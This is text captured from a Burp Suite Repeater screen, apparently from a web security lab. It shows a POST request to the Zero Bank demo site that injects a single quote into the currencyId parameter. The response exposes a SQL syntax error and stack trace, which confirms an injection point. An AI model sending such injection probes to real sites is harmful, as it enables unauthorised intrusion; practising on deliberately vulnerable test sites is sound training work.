 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://zero.webappsecurity.com ?
Request
Pretty Raw Hex \n ≡
1 POST /bank/pay-bills-conversion-rate-for-currency.html HTTP/1.1
2 Host: zero.webappsecurity.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 15
10 Origin: http://zero.webappsecurity.com
11 Connection: close
12 Referer: http://zero.webappsecurity.com/bank/pay-bills.html
13 Cookie: JSESSIONID=31F8F129; username=username; password=password
14
15 currencyId=AUD'
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
Zero Bank
Error
Exception:
org.springframework.jdbc.BadSqlGrammarException: StatementC
allback; bad SQL grammar [SELECT conversion_rate FROM currencies WHERE id =
'AUD'']; nested exception is java.sql.SQLSyntaxErrorException: malformed st
ring: 'AUD''
at org.springframework.jdbc.support.SQLExceptionSubclassTranslator.
doTranslate(SQLExceptionSubclassTranslator.java:95)
at org.springframework.jdbc.support.AbstractFallbackSQLExceptionTra
nslator.translate(AbstractFallbackSQLExceptionTranslator.java:72)
at org.springframework.jdbc.support.AbstractFallbackSQLExceptionTra
nslator.translate(AbstractFallbackSQLExceptionTranslator.java:80)
at org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.
java:407)
at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.ja
va:456)
at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.ja
va:464)
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (12)
Response Headers (8)
Done
16,323 bytes | 523 millis